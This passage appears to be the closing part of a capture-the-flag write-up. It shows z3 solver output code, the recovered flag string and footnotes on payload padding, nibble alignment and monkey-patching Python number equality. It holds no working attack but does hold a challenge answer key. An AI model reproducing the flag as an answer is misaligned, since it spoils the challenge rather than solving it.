print(solver.check())
print("".join([chr(solver.model()[x].as_long()) for x in s]))
Flag: sctf{4dv4nc3d_py_m0nk3y_p4tch1ng}
i contemplated letting
"flag\x00"stay at the front but couldnt find a thing to multiply by that fits in 4 bytes and would make the prefix"flag\x00", so i gave up and just moved it to the back too ↩︎although the program still crashes because its trying to get a string at too large an index in memory, at least its not an infinite loop anymore ↩︎
you can actually choose how many nibbles you want to put between
"flag"and the rest of the payload, as long as you pad it out to be a multiple of 4 bytes before index 2504. i tested all possible combinations and it turns out"flag\x00\x00"and"flag\x00\x00\x00"work the best because they align the nibbles just right so that there are more0000000s that are sent, minimising the number ofadds ↩︎the notation is a bit messy because \(a\) is the variable and \(x_i\) are constants, but eh ↩︎
it also doesnt give enough precision, which is annoying ↩︎
funnily enough a week before the ctf i was thinking of updating sage but decided against it because i thought there wouldn’t be any major changes since theyre both version 10.x ↩︎
a side effect of running this is that a LOT of things no longer work and you get a lot of
KeyError: 'unknown symbol table entry', because number equality is checked for most things in Python and if you flip aTrueresult to aFalsewhen the interpreter is trying to determine what an object is it’s basically like it doesn’t exist anymore ↩︎